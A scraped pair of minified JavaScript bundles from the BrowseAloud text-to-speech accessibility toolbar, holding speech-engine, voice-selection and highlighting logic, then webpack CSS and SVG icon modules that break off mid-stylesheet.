this.eventBus.publish("speechCompleted",this.speechSettings.speechType);if(0<this.playbackTimeArray.length){if(this.audioElem&&this.playbackTimeArray[this._currentHighlightWord]<this.audioElem.currentTime){var t=[];t.push(this._currentHighlightWord),this.eventBus.publish("onthAPIWord",t,this.speechSettings.speechType),this._currentHighlightWord++}if(this._currentHighlightWord==this.playbackTimeArray.length-1&&this.playbackTimeArray[this._currentHighlightWord]==this.playbackTimeArray[this._currentHighlightWord-1])return;if(this.audioElem&&this.audioElem.currentTime>this.audioElem.duration&&this.audioElem.currentTime>this.playbackTimeArray[this.playbackTimeArray.length-1]){clearTimeout(this.timeout),this.eventBus.publish("speechCompleted",this.speechSettings.speechType),this.eventBus.publish("onthAPIStop",this.speechSettings.speechType);try{this.audioElem.pause()}catch(e){}return}}this.timeout=setTimeout(function(){e.audioPlaybackTimer()},50)}catch(e){}}}]);var e}(),W=function(){return l(function e(t){s(this,e),this.speechEngines=[],this.initialised=!1,this.voices=[],this.controller=null,this.voiceToEngineMap=[],this.speechSettings=null,this.globalProns=!1,this.Pronunciation=null,this.prons=[],this.speechServerVoices=null,this.pronunciations=new F,this.initialise(t)},[{key:"initialise",value:function(e){this.speechSettings=new O(e);try{e.globalPronunciations&&void 0!==e.pronunciationDns&&void 0!==e.user&&void 0!==e.custId&&(this.globalProns=new I(this),this.globalProns.setVoice(this.speechSettings.currentVoice.name),this.globalProns.loadData(e.pronunciationDns,e.user,e.custId),this.pronunciations.setGlobalPronunciations(this.globalProns))}catch(e){this.globalProns=!1}try{return this.initialised?Promise.resolve():(this.speechEngineVoices=new R(e.enablePollyVoices,e.enableCereprocVoices,e.enableTrinityVoices,!1,!0),this.elevenlabsVoices=new R(!1,!1,!1,e.enableElevenLabVoices,!1),this.speechEngines.speechserver=new P(this.speechSettings,this.speechEngineVoices),0<Object.entries(this.elevenlabsVoices.voiceByName).length&&(this.speechEngines.elevenlabsspeechserver=new D(this.speechSettings,this.elevenlabsVoices)),this.speechServerVoices=new R(e.enablePollyVoices,e.enableCereprocVoices,e.enableTrinityVoices,e.enableElevenLabVoices,!0),this.initialised=!0,this.initialiseEnginesVoices())}catch(e){console.log("SpeechManager - intialise: ",e)}}},{key:"initialiseEnginesVoices",value:function(){var e=[];for(var t in this.speechEngines)this.speechEngines.hasOwnProperty(t)&&e.push(this.speechEngines[t].initialise());return Promise.all(e)}},{key:"addPronunciation",value:function(e,t){this.pronunciations.add(e,t)}},{key:"updatePronunciation",value:function(e,t){this.pronunciations.update(e,t)}},{key:"deletePronunciation",value:function(e,t){this.pronunciations.delete(e,t)}},{key:"getVoices",value:function(e){var t=this;try{if(!this.initialised)return Promise.resolve(null);if(null==e&&(e=!1),e&&(this.voices=[],this.voiceToEngineMap=[]),0<Object.keys(this.voices).length)return Promise.resolve(this.voices);var n=[],r=function(e){if(t.speechEngines.hasOwnProperty(e)){var r=t.speechEngines[e].getVoices().then(function(n){for(var r in n)n.hasOwnProperty(r)&&(t.voices[r]=n[r],t.voiceToEngineMap[r]=t.speechEngines[e])});n.push(r)}};for(var i in this.speechEngines)r(i);return Promise.all(n).then(function(){return t.voices})}catch(e){return console.log("SpeechManager - getVoices: ",e),Promise.reject(e)}}},{key:"speakSelection",value:(e=a(function*(e,t,n,r,i,s){var o=this;try{f.publish("WordsToSpeak",s,this.speechSettings.speechType);var l=Promise.resolve();0==Object.keys(this.voices).length&&(l=this.getVoices()),(null!=i||void 0!==i)&&!(i="Female")&&(i="Male"),l.then(a(function*(){var a=o.voiceToEngineMap[o.speechSettings.get_Voice().name];if(null==r||void 0===r||void 0===o.speechServerVoices.getVoiceByGenderAndLang(r,i))null==o.voiceToEngineMap[o.speechSettings.get_Voice().name]?(a=o.voiceToEngineMap.Ava,o.speechSettings.set_Voice("Ava")):a=o.voiceToEngineMap[o.speechSettings.get_Voice().name],o.pronunciations.checkPronunciation(e,o.speechSettings.get_Voice().name),yield a.speakSelection(e,t,n);else{var s=o.speechSettings.get_Voice(),l=s.language.split("-"),h=r.split("-");o.speechSettings.getUseElementLangTags()&&null!=o.speechSettings.langVoiceMapping&&o.speechSettings.langVoiceMapping[r]?(o.speechSettings.set_Voice(o.speechServerVoices.getVoiceByName(o.speechSettings.langVoiceMapping[r])),a=o.voiceToEngineMap[o.speechSettings.langVoiceMapping[r]],o.pronunciations.checkPronunciation(e,o.speechSettings.get_Voice().name)):(o.speechSettings.getUseElementLangTags()||o.speechSettings.getUseHTMLLangTag())&&l[0]&&h[0]&&l[0]!=h[0]?(o.speechSettings.set_Voice(o.speechServerVoices.getVoiceByGenderAndLang(r,i)),a=o.voiceToEngineMap[o.speechServerVoices.getVoiceByGenderAndLang(r,i).name],o.pronunciations.checkPronunciation(e,o.speechSettings.get_Voice().name)):(a=o.voiceToEngineMap[s.name],o.pronunciations.checkPronunciation(e,s.name)),yield a.speakSelection(e,t,n),o.speechSettings.set_Voice(s)}}))}catch(e){console.log("SpeechManager - speakSelection: ",e)}}),function(t,n,r,i,a,s){return e.apply(this,arguments)})},{key:"speakSelectionWithVoice",value:function(){var e=a(function*(e,t,n,r,i){var s=this;f.publish("WordsToSpeak",i,this.speechSettings.speechType);var o=Promise.resolve();0==Object.keys(this.voices).length&&(o=this.getVoices()),o.then(a(function*(){var i=s.speechSettings.get_Voice(),a=s.voiceToEngineMap[r],o=s.speechServerVoices.getVoiceByName(r);s.speechSettings.set_Voice(o),null!=a&&(s.pronunciations.checkPronunciation(e,r),yield a.speakSelection(e,t,n)),s.speechSettings.set_Voice(i)}))});return function(t,n,r,i,a){return e.apply(this,arguments)}}()},{key:"setVoiceByName",value:function(e){var t=this.speechServerVoices.getVoiceByName(e);(null!=t||void 0!==t)&&this.speechSettings.set_Voice(t)}},{key:"setVoiceByGenderAndLang",value:function(e,t){(null!=e||void 0!==e)&&!(e="Female")&&(e="Male");var n=this.speechServerVoices.getVoiceByGenderAndLang(t,e);(null!=n||void 0!==n)&&this.speechSettings.set_Voice(n)}},{key:"setSpeed",value:function(e){this.speechSettings.set_Speed(e)}},{key:"stop",value:function e(){try{Object.values(this.speechEngines).forEach(function(e){(null==e?void 0:e.stop)instanceof Function&&e.stop()})}catch(e){console.log("SpeechManager - stop: ",e)}}},{key:"pause",value:function e(){try{if(0==Object.keys(this.voiceToEngineMap).length)return;var t=this.voiceToEngineMap[this.speechSettings.get_Voice().name];if(void 0===t){var n=this.speechSettings.getLocale(),r=this.configuration.getConfiguration();this.speechSettings.set_Voice(r[n].voice),t=this.voiceToEngineMap[this.speechSettings.get_Voice().name]}null!==t&&t.pause()}catch(e){console.log("SpeechManager - pause: ",e)}}},{key:"setPageId",value:function(e){this.speechSettings.setPageId(e)}},{key:"setBookId",value:function(e){this.speechSettings.setBookId(e)}},{key:"setCustId",value:function(e){this.speechSettings.setCustId(e)}},{key:"enableNeural",value:function(e){this.speechSettings.enabledNeural(e)}},{key:"getVendor",value:function(e){return this.speechServerVoices.getVendor(e)}},{key:"getVoiceByName",value:function(e){return this.speechServerVoices.getVoiceByName(e)}}]);var e}(),V=function(){return l(function e(t,n,r,i){s(this,e),this.HtmlParser=n,this.useElementLangTags=null==c(t.useElementLangTag)||0!=t.useElementLangTag,this.useHTMLLangTag=null==c(t.usePageLangTag)||0!=t.usePageLangTag,this.defaultConfig=t;var a={user:t.username,speechServer:t.dns,elevenLabsServer:t.elevenLabsDns,cacheDns:t.cacheDns,enableCache:t.enableCache,custId:t.custId,bookId:t.bookId,pageId:t.pageId,enablePollyVoices:t.enablePollyVoices,enableTrinityVoices:t.enableTrinityVoices,enableNeural:t.enableNeural,enableCereprocVoices:t.enableCereprocVoices,enableElevenLabVoices:t.enableElevenLabVoices,globalPronunciations:t.globalPronunciations,pronunciationDns:t.pronunciationDns,langVoiceMapping:r,useElementLangTags:this.useElementLangTags,useHTMLLangTag:this.useHTMLLangTag,continueOnSelect:t.continueOnSelect,speechType:i};this.speechManager=new W(a),this.speechType=i,this.clickToSpeakEnabled=t.clickToSpeakEnabled||!1,this.hoverSpeakEnabled=t.hoverSpeakEnabled||!1,this.continuousSpeechEnabled=t.continuousSpeechEnabled||!1,this.tempContinuousSpeechEnabled=this.continuousSpeechEnabled,this.speechEvents(),this.withOutHighlighting=!1,this.ignoreToolbarId=t.ignoreToolbarId,this.voice=null,this.firstHoverSpeak=!1,this.isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),this.wordCount=0,this.speakFromSelect=!1},[{key:"setContinuousSpeechEnabled",value:function(e){this.continuousSpeechEnabled=e,this.tempContinuousSpeechEnabled=this.continuousSpeechEnabled}},{key:"speechEvents",value:function(){var e=this;f.subscribe("onthAPIWord",function(t,n){e.speechType===n&&e.onWord(t)}),f.subscribe("onthAPIStop",function(t){e.speechType===t&&(e._speechEnded(),e.playNextSentence())}),f.subscribe("onthAPIWordonthAPIStop",function(t){e.speechType===t&&(e._speechEnded(),e.playNextSentence())}),f.subscribe("setTempVoice",function(t){e.setTranslateVoice(t)}),f.subscribe("setPageID",function(t){e.setPageId(t)}),f.subscribe("setBookID",function(t){e.setBookId(t)}),f.subscribe("resetPageID",function(){e.resetPageId()}),f.subscribe("resetBookID",function(){e.resetBookId()})}},{key:"hoverSpeakOnOff",value:function(){this.stop(),this.hoverSpeakEnabled=!this.hoverSpeakEnabled,this.HtmlParser.hoverSpeakEnabled(this.hoverSpeakEnabled),this.hoverSpeakEnabled&&!this.firstHoverSpeak&&this.isSafari&&(this.speakWithOutHighlight([""]),this.firstHoverSpeak=!0,this.stop()),this.hoverSpeakEnabled&&f.publish("analytics",{event:"Speech",action:"hoverSpeakOn"})}},{key:"clickToSpeakOnOff",value:function(){this.stop(),this.clickToSpeakEnabled=!this.clickToSpeakEnabled,this.HtmlParser.clickToSpeakEnabled(this.clickToSpeakEnabled),this.clickToSpeakEnabled&&f.publish("analytics",{event:"Speech",action:"clickToSpeakOn"})}},{key:"speakWithOutHighlight",value:function(e,t){this.stop(),this.withOutHighlighting=!0,this.tempContinuousSpeechEnabled=this.continuousSpeechEnabled,this.continuousSpeechEnabled=!1;var n=(new C).hex_md5(e.toString())+Math.random();this.speechManager.speakSelection(e,n,!0,t),f.publish("speechStarted",this.speechType)}},{key:"play",value:function(e){this.speakFromSelect=this.HtmlParser.hasSelection()||!1,this.wordCount=0,e&&(this.voice=e),f.publish("speechStarted",this.speechType);var t=this.HtmlParser.hiliteSelection();if(t&&""!=t){var n=t.textToRead,r=t.textToRead;t.isMath&&(r=t.textToDisplay,f.publish("analytics",{event:"SpeechUtils",action:"mathml"}));var i=(new C).hex_md5(n.toString())+Math.random();if(this.wordCount=n.length||0,this.voice)this.speechManager.speakSelectionWithVoice(n,i,!0,this.voice,r);else{var a=null;this.useHTMLLangTag&&(a=this.HtmlParser.getDocumentLanguage()),this.useElementLangTags&&(a=this.HtmlParser.getLanguageForSentence()),this.speechManager.speakSelection(n,i,!0,a,r)}}else f.publish("onthAPIWordonthAPIStop",this.speechType),f.publish("speechCompleted",this.speechType)}},{key:"setTranslateVoice",value:function(e){this.voice=e}},{key:"playNextSentence",value:function(){var e,t=null;if(this.wordCount=0,this.speakFromSelect&&!this.speechManager.speechSettings.continueOnSelect&&this.HtmlParser.speechObject.m_contents.length-1===this.HtmlParser.speechObject.sentenceNo||(t=this.HtmlParser.hiliteNextSentence(this.continuousSpeechEnabled),this.wordCount=(null===(e=t)||void 0===e?void 0:e.length)||0),null!=t){var n=null;this.useHTMLLangTag&&(n=this.HtmlParser.getDocumentLanguage()),this.useElementLangTags&&(n=this.HtmlParser.getLanguageForSentence());var r=(new C).hex_md5(t.toString())+Math.random();this.voice?this.speechManager.speakSelectionWithVoice(t,r,!0,this.voice):this.speechManager.speakSelection(t,r,!0,n),f.publish("analytics",{event:"Speech",action:"Continuous Sentence"}),f.publish("speechStarted",this.speechType)}else f.publish("pageCompleted",this.speechType),f.publish("speechStopped",this.speechType),this.voice=null,this.continuousSpeechEnabled=this.tempContinuousSpeechEnabled,this.speakFromSelect=!1}},{key:"playPreviousSentence",value:function(){this.wordCount=0;var e=this.HtmlParser.hilitePreviousSentence();if(this.wordCount=(null==e?void 0:e.length)||0,null!=e){var t=null;this.useHTMLLangTag&&(t=this.HtmlParser.getDocumentLanguage()),this.useElementLangTags&&(t=this.HtmlParser.getLanguageForSentence());var n=(new C).hex_md5(e.toString())+Math.random();this.voice?this.speechManager.speakSelectionWithVoice(e,n,!0,this.voice):this.speechManager.speakSelection(e,n,!0,t),f.publish("analytics",{event:"Speech",action:"Continuous Sentence"}),f.publish("speechStarted",this.speechType)}else f.publish("pageCompleted",this.speechType),f.publish("speechStopped",this.speechType),this.voice=null,this.continuousSpeechEnabled=this.tempContinuousSpeechEnabled}},{key:"speakById",value:function(e,t){this.wordCount=0,this.tempContinuousSpeechEnabled=this.continuousSpeechEnabled,this.continuousSpeechEnabled=!1,null!=t&&(this.voice=t);var n=this.HtmlParser.highlightElementById(e);this.wordCount=n.length||0;var r=null;if(this.useHTMLLangTag&&(r=this.HtmlParser.getDocumentLanguage()),this.useElementLangTags&&(r=this.HtmlParser.getLanguageForSentence()),null!=n){var i=(new C).hex_md5(n.toString())+Math.random();t?(this.speechManager.speakSelectionWithVoice(n,i,!0,t),f.publish("speechStarted",this.speechType)):(this.speechManager.speakSelection(n,i,!0,r),f.publish("speechStarted",this.speechType))}}},{key:"speakElement",value:function(e,t,n){this.wordCount=0,t||(this.tempContinuousSpeechEnabled=this.continuousSpeechEnabled,this.continuousSpeechEnabled=!1),null!=n&&(this.voice=n);var r=this.HtmlParser.highlightElementById(e);this.wordCount=r.length||0;var i=null;if(this.useHTMLLangTag&&(i=this.HtmlParser.getDocumentLanguage()),this.useElementLangTags&&(i=this.HtmlParser.getLanguageForSentence()),null!=r){var a=(new C).hex_md5(r.toString())+Math.random();n?(this.speechManager.speakSelectionWithVoice(r,a,!0,n),f.publish("speechStarted",this.speechType)):(this.speechManager.speakSelection(r,a,!0,i),f.publish("speechStarted",this.speechType))}}},{key:"onWord",value:function(e){this.withOutHighlighting||"start"==e[0]||this.HtmlParser.hiliteWord(e[0])}},{key:"stop",value:function(){this.withOutHighlighting=!1,this.speechManager.stop(),this.HtmlParser.stop(),f.publish("speechStopped",this.speechType),this.voice=null,this.continuousSpeechEnabled=this.tempContinuousSpeechEnabled}},{key:"_speechEnded",value:function(){this.withOutHighlighting=!1,this.HtmlParser.stop()}},{key:"pause",value:function(){this.speechManager.pause()}},{key:"forward",value:function(){this.stop(),this.speakFromSelect=!1,this.playNextSentence()}},{key:"rewind",value:function(){this.stop(),this.speakFromSelect=!1,this.playPreviousSentence()}},{key:"setVoice",value:function(e){this.speechManager.setVoiceByName(e)}},{key:"getVendor",value:function(e){return this.speechManager.getVendor(e)}},{key:"getVoiceByName",value:function(e){return this.speechManager.getVoiceByName(e)}},{key:"enableNeural",value:function(e){this.speechManager.enableNeural(e)}},{key:"setCustId",value:function(e){this.speechManager.setCustId(e)}},{key:"setBookId",value:function(e){this.speechManager.setBookId(e)}},{key:"setPageId",value:function(e){this.speechManager.setPageId(e)}},{key:"resetBookId",value:function(){this.speechManager.setBookId(this.defaultConfig.bookId)}},{key:"resetPageId",value:function(){this.speechManager.setPageId(this.defaultConfig.pageId)}},{key:"setVoiceByGenderAndLanguage",value:function(e,t){this.speechManager.setVoiceByGenderAndLang(e,t)}},{key:"setVoiceSpeed",value:function(e){this.speechManager.setSpeed(e)}},{key:"addPronunciations",value:function(e,t){this.speechManager.addPronunciation(e,t)}},{key:"updatePronunciations",value:function(e,t){this.speechManager.updatePronunciation(e,t)}},{key:"deletePronunciations",value:function(e,t){this.speechManager.deletePronunciation(e,t)}},{key:"setLangVoiceMapping",value:function(e){this.speechManager.speechSettings.langVoiceMapping=e}},{key:"getLangVoiceMapping",value:function(){return this.speechManager.speechSettings.langVoiceMapping}},{key:"setUseElementLangTags",value:function(e){this.speechManager.speechSettings.setUseElementLangTags(e),this.useElementLangTags=e}},{key:"getUseElementLangTags",value:function(){return this.speechManager.speechSettings.getUseElementLangTags()}},{key:"unsubscribeEventBus",value:function(e){f.unSubscribe(e)}},{key:"uninstallEventBus",value:function(){f.uninstallEventBus()}}])}()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.browsealoud.com/modules/3.10.0/5350.6eecea3d9662fb84c345.js
body_size: 14662
content:
"use strict";(self.wpSpeechstreamToolbar=self.wpSpeechstreamToolbar||[]).push([[5350],{4417:n=>{n.exports=function(n,o){return o||(o={}),n?(n=String(n.__esModule?n.default:n),/^['"].*['"]$/.test(n)&&(n=n.slice(1,-1)),o.hash&&(n+=o.hash),/["'() \t\n]|(%20)/.test(n)||o.needQuotes?'"'.concat(n.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):n):n}},9736:n=>{n.exports="data:image/svg+xml,<svg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 height=%2717px%27 viewBox=%270 0 26.324 18.768%27>%3Cpath d=%27M17.794,8.756V25.685a.92.92,0,0,1-1.484.726l-5.9-4.592H5.149A1.149,1.149,0,0,1,4,20.669v-6.9a1.149,1.149,0,0,1,1.149-1.149H10.41l5.9-4.592a.92.92,0,0,1,1.484.726Zm5.314,3.865a1.151,1.151,0,0,0-1.743-.122l-.659.659a1.165,1.165,0,0,0-.12,1.476,4.725,4.725,0,0,1,0,5.172,1.165,1.165,0,0,0,.12,1.476l.659.659a1.151,1.151,0,0,0,1.743-.122,7.938,7.938,0,0,0,0-9.2Zm4.062-4.14a1.158,1.158,0,0,0-1.707-.08l-.653.652a1.135,1.135,0,0,0-.085,1.522,10.466,10.466,0,0,1,0,13.288,1.135,1.135,0,0,0,.085,1.522l.653.652a1.158,1.158,0,0,0,1.707-.08,13.683,13.683,0,0,0,0-17.477Z%27 transform=%27translate%28-4 -7.836%29%27 fill=%27%23fff%27/%3E</svg>"},10540:n=>{n.exports=function(n){var o=document.createElement("style");return n.setAttributes(o,n.attributes),n.insert(o,n.options),o}},19683:(n,o,r)=>{n.exports=r.p+"02135c6095419d11dcdc.png"},20177:n=>{n.exports="data:image/svg+xml,<svg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 height=%2717px%27 viewBox=%270 0 27.697 27.697%27>%3Cg fill=%27none%27 stroke=%27%23444f66%27 stroke-width=%272%27%3E%3Ccircle cx=%2713.848%27 cy=%2713.848%27 r=%2713.848%27 stroke=%27none%27/%3E%3Ccircle cx=%2713.848%27 cy=%2713.848%27 r=%2712.848%27/%3E%3C/g%3E%3Cpath d=%27M521.331,812.236l8.32-4.739-8.32-5.193Z%27 transform=%27translate%28-511.066 -793.542%29%27 fill=%27%23444f66%27/%3E</svg>"},25350:(n,o,r)=>{r.r(o),r.d(o,{default:()=>w});var t=r(85072),a=r.n(t),e=r(97825),l=r.n(e),i=r(77659),c=r.n(i),d=r(55056),u=r.n(d),b=r(10540),p=r.n(b),h=r(41113),g=r.n(h),s=r(56831),v={};v.styleTagTransform=g(),v.setAttributes=u(),v.insert=c().bind(null,"head"),v.domAPI=l(),v.insertStyleElement=p(),a()(s.A,v);const w=s.A&&s.A.locals?s.A.locals:void 0},31601:n=>{n.exports=function(n){return n[1]}},34565:n=>{n.exports="data:image/svg+xml,<svg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 height=%2720px%27 viewBox=%270 0 6.133 7.619%27>%3Cpath d=%27M5.957 4.141L.532 7.567a.33.33 0 01-.355 0A.391.391 0 010 7.234V.384A.391.391 0 01.178.051a.33.33 0 01.355 0l5.424 3.425a.4.4 0 010 .664z%27 fill=%27%23444f66%27/%3E</svg>"},41113:n=>{n.exports=function(n,o){if(o.styleSheet)o.styleSheet.cssText=n;else{for(;o.firstChild;)o.removeChild(o.firstChild);o.appendChild(document.createTextNode(n))}}},47463:n=>{n.exports="data:image/svg+xml,<svg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 height=%2717px%27 viewBox=%270 0 33.959 39.041%27>%3Cpath d=%27M12.048,24.641H1.036A1.037,1.037,0,0,1,0,23.6V1.032A1.022,1.022,0,0,1,1.036,0H19.88a1.033,1.033,0,0,1,1.033,1.032V13.4H13.64A15.14,15.14,0,0,0,15.294,7.2h2.071V4.283H12.219v-1.8H8.7v1.8H3.551V7.2h8.858A11.4,11.4,0,0,1,9.729,14.04,12.47,12.47,0,0,1,8.476,8.455H8.42c-.868.019-1.854.039-2.821.064A15.026,15.026,0,0,0,7.46,15.915a10.03,10.03,0,0,1-3.6,1.221l.494,2.844a12.787,12.787,0,0,0,4.8-1.718,11.663,11.663,0,0,0,2.892,2.351l0,4.026Zm0-7.558,0,0c-.239-.212-.447-.413-.638-.614.233-.238.441-.465.641-.7v1.315Z%27 stroke=%27rgba%280,0,0,0%29%27 stroke-miterlimit=%2710%27 transform=%27translate%28.5 .5%29%27 fill=%27%23fff%27/%3E %3Cpath d=%27M631.732,398.819l-.5,2.846a15.168,15.168,0,0,1-3.319-.954v-3.236A10.543,10.543,0,0,0,631.732,398.819Z%27 transform=%27translate%28-614.179 -379.006%29%27/%3E %3Cpath d=%27M19.28,23.449H.435A.436.436,0,0,1,0,23.013V.44A.438.438,0,0,1,.435,0H19.28a.441.441,0,0,1,.44.44V23.013A.438.438,0,0,1,19.28,23.449ZM6.917,15.989H12.8l1.175,3.839h3.687L11.944,3.621H7.756l-.077.218L5.5,10.045,2.063,19.827H5.75L6.917,15.99Zm5.069-2.869H7.776C8.97,9.252,9.631,7.031,9.86,6.128c.072.284.174.658.3,1.081l.032.1c.192.629.778,2.542,1.8,5.8Z%27 transform=%27translate%2813.738 15.093%29%27 stroke=%27rgba%280,0,0,0%29%27 stroke-miterlimit=%2710%27 fill=%27%23fff%27/%3E</svg>"},47862:n=>{n.exports="data:image/svg+xml,<svg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 height=%2717px%27 viewBox=%270 0 31.541 40.421%27>%3Cpath d=%27M12.894,2.21h0A12.878,12.878,0,0,0,0,15.06a1.7,1.7,0,1,0,3.385,0,9.48,9.48,0,0,1,9.48-9.452h0a9.48,9.48,0,0,1,9.466,9.409,9.016,9.016,0,0,1-2.486,6.264,10.6,10.6,0,0,1-1.4,1.053,11.067,11.067,0,0,0-2.809,2.416,15.659,15.659,0,0,0-2.289,7.261,1.7,1.7,0,0,0-.084.534h0a3.723,3.723,0,1,1-7.443.2,1.067,1.067,0,0,1,0-.211h0a1.7,1.7,0,0,0-3.4,0h0a1.208,1.208,0,0,1,0,.225,7.148,7.148,0,0,0,7.12,6.882h0a7.134,7.134,0,0,0,7.092-6.685h0v-.084a13.805,13.805,0,0,1,1.629-5.983A7.7,7.7,0,0,1,20.3,25.172a14.985,14.985,0,0,0,1.868-1.4,12.345,12.345,0,0,0,3.567-8.609v-.112A12.892,12.892,0,0,0,12.894,2.21Z%27 transform=%27translate%28.005 .784%29%27 fill=%27%23444f66%27/%3E %3Cpath d=%27M5.515,20.341a1.7,1.7,0,0,0,0,3.385h0A5.618,5.618,0,0,0,7.987,13.01h0a.492.492,0,0,1-.225-.674v-.084a3.048,3.048,0,0,1,2.43-1.208,3.286,3.286,0,0,1,2.458.941,2.991,2.991,0,0,1,.6,2.373,1.7,1.7,0,1,0,3.371.337,6.193,6.193,0,0,0-1.4-4.986A6.629,6.629,0,0,0,10.248,7.7a6.446,6.446,0,0,0-5.126,2.542,3.651,3.651,0,0,0-.393.632h0A3.862,3.862,0,0,0,6.5,16.043a2.261,2.261,0,0,1-.983,4.213Z%27 transform=%27translate%281.612 3.003%29%27 fill=%27%23444f66%27/%3E %3Cpath d=%27M16.8.193h0A1.7,1.7,0,0,0,15.209,3.17a13.96,13.96,0,0,1,7.022,13.4,17.934,17.934,0,0,1-1.77,5.941h0a1.685,1.685,0,0,0,.758,2.275,1.587,1.587,0,0,0,.758.183,1.685,1.685,0,0,0,1.517-.941,21.417,21.417,0,0,0,2.121-7.106v-.1A17.386,17.386,0,0,0,16.8.193Z%27 transform=%27translate%285.864 -.078%29%27 fill=%27%23444f66%27/%3E</svg>"},50059:n=>{n.exports="data:image/svg+xml,<svg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 height=%2717px%27 viewBox=%270 0 33.726 44.659%27>%3Cpath d=%27M823.182,307.5s-10.13,3.259-13.652,3.259-13.475-3.171-13.475-3.171a2.67,2.67,0,0,0-3.259,1.585h0a2.619,2.619,0,0,0,1.762,3.258l10.921,3.171a1.355,1.355,0,0,1,.881,1.321,54.97,54.97,0,0,1-.617,6.958c-.881,4.049-5.725,15.149-5.725,15.149-.012.024-.023.049-.035.074a2.54,2.54,0,0,0,1.268,3.361,2.346,2.346,0,0,0,1.057.264,2.475,2.475,0,0,0,2.29-1.5l4.932-10.569,5.108,10.657a2.39,2.39,0,0,0,2.29,1.5,2.343,2.343,0,0,0,1.057-.264,2.615,2.615,0,0,0,1.233-3.435s-4.844-11.1-5.725-15.149a55.537,55.537,0,0,1-.616-6.958,1.252,1.252,0,0,1,.881-1.321l10.833-3.259a2.565,2.565,0,0,0-1.409-4.932Z%27 transform=%27translate%28-792.686 -298.163%29%27 fill=%27%23444f66%27/%3E %3Cpath d=%27M809.53,308.028a4.932,4.932,0,0,0,0-9.864h0a4.933,4.933,0,0,0,0,9.865Z%27 transform=%27translate%28-792.686 -298.163%29%27 fill=%27%23444f66%27/%3E</svg>"},50369:n=>{n.exports="data:image/svg+xml,<svg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 height=%2720px%27 viewBox=%270 0 6.133 7.619%27>%3Cpath d=%27M5.957 4.141L.532 7.567a.33.33 0 01-.355 0A.391.391 0 010 7.234V.384A.391.391 0 01.178.051a.33.33 0 01.355 0l5.424 3.425a.4.4 0 010 .664z%27 fill=%27%23fff%27/%3E</svg>"},52098:n=>{n.exports="data:image/svg+xml,<svg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 height=%2717px%27 viewBox=%270 0 27.697 27.697%27>%3Cpath d=%27M13.848,2A11.848,11.848,0,0,0,5.47,22.226,11.848,11.848,0,0,0,22.226,5.47,11.771,11.771,0,0,0,13.848,2m0-2A13.848,13.848,0,1,1,0,13.848,13.848,13.848,0,0,1,13.848,0Z%27 fill=%27%23fff%27 /%3E %3Cpath d=%27M521.331,812.236l8.32-4.739-8.32-5.193Z%27 transform=%27translate%28-511.066 -793.542%29%27 fill=%27%23fff%27/%3E</svg>"},55056:(n,o,r)=>{n.exports=function(n){var o=r.nc;o&&n.setAttribute("nonce",o)}},56831:(n,o,r)=>{r.d(o,{A:()=>Z});var t=r(31601),a=r.n(t),e=r(76314),l=r.n(e),i=r(4417),c=r.n(i),d=new URL(r(60340),r.b),u=new URL(r(19683),r.b),b=new URL(r(72054),r.b),p=new URL(r(9736),r.b),h=new URL(r(79175),r.b),g=new URL(r(92999),r.b),s=new URL(r(72839),r.b),v=new URL(r(47463),r.b),w=new URL(r(47862),r.b),k=new URL(r(61544),r.b),m=new URL(r(50059),r.b),x=new URL(r(75289),r.b),C=new URL(r(34565),r.b),f=new URL(r(50369),r.b),B=new URL(r(20177),r.b),y=new URL(r(52098),r.b),_=l()(a()),A=c()(d),H=c()(u),T=c()(b),L=c()(p),D=c()(h),P=c()(g),W=c()(s),R=c()(v),F=c()(w),E=c()(k),M=c()(m),N=c()(x),z=c()(C),O=c()(f),G=c()(B),I=c()(y);_.push([n.id,`#__ba_launchpad {\n  font-size: 10px;\n}\n\n.BALaunchPad {\n  background-color: #666a70;\n  padding: 0;\n  margin: 4px;\n  -moz-border-radius: 50% !important;\n  -webkit-border-radius: 50% !important;\n  border-radius: 50% !important;\n  -moz-box-shadow: 0 0 4px #333;\n  -webkit-box-shadow: 0 0 4px #333;\n  box-shadow: 0 0 4px #333;\n  width: 72px;\n  height: 72px;\n  border: none;\n}\n\n.BALaunchImage {\n  height: auto;\n  width: auto;\n  top: 15px;\n  left: 12px;\n  position: relative;\n  float: none;\n}\n\n.BALaunchPad {\n  padding: 0;\n  border-radius: 50% !important;\n  box-shadow: 0 0 4px #333;\n  width: 72px;\n  height: 72px;\n}\n\n\n.__ba_hidden {\n  opacity: 0;\n  cursor: default !important;\n}\n\n#__ba_panel {\n  border: 0 !important;\n  text-align: left;\n}\n\n#__ba_panel._launchpad {\n  position: fixed !important;\n  z-index: 100000 !important;\n  height: 72px !important;\n  width: 72px !important;\n}\n\n#_ba_corner {\n  width: 72px !important;\n  height: 72px !important;\n  padding: 0 !important;\n  -moz-border-radius: 50% !important;\n  -webkit-border-radius: 50% !important;\n  border-radius: 50% !important;\n  -moz-box-shadow: 0 0 4px #333 !important;\n  -webkit-box-shadow: 0 0 4px #333 !important;\n  box-shadow: 0 0 4px #333 !important;\n}\n\n#_ba_corner a {\n  display: block !important;\n  width: 100% !important;\n  height: 100% !important;\n  text-decoration: none !important;\n  margin: 0 !important;\n  padding: 0 !important;\n  background: none !important;\n}\n\n#_ba_corner a::before {\n  background: none;\n}\n\n#_ba_corner img {\n  height: auto !important;\n  width: auto !important;\n  top: 15px !important;\n  left: 12px !important;\n  position: relative !important;\n  padding: 0 !important;\n  margin: 0 !important;\n  float: none !important;\n}\n\n.imgDiv {\n  border: 0;\n  text-align: left;\n  width: 120px;\n  height: 52px;\n}\n\n.imgOnlyDiv {\n  border: 0;\n  text-align: left;\n  width: fit-content;\n  padding: 0;\n  background: transparent;\n}\n\n.customImg {\n  outline: none 